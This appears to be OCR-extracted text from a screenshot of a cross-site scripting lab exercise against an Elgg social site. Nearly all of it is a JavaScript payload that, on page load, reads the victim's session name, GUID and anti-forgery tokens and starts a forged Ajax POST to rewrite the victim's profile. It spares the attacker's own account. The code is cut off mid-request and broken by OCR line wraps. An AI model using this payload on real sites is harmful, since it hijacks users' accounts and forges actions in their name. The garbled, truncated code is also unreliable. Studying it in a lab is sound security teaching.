
式：
<script type="text/javascript"> window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp
__elgg_ts //and Security Token __elgg_token var
userName=elgg.session.user.name; var
guid="&guid="+elgg.session.user.guid; var
ts="&__elgg_ts="+elgg.security.token.__elgg_ts; var
token="&__elgg_token="+elgg.security.token.__elgg_token; var
content=token+ts+"name="+userName+"&description=<p>I am
YJQ.
</p>&accesslevel[description]=2&briefdescription=&accesslevel[br
iefdescription]=2&location=&accesslevel[location]=2&interests=&a
ccesslevel[interests]=2&skills=&accesslevel[skills]=2&contactemail
=&accesslevel[contactemail]=2&phone=&accesslevel[phone]=2&m
obile=&accesslevel[mobile]=2&website=&accesslevel[website]=2&t
witter=&accesslevel[twitter]=2"+guid; var sendurl =
"http://www.xsslabelgg.com/action/profile/edit"; var aliceGuid=45;
if(elgg.session.user.guid!=aliceGuid){ //Create and send Ajax
request to modify profile var Ajax=null; Ajax=new
XMLHttpRequest(); Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");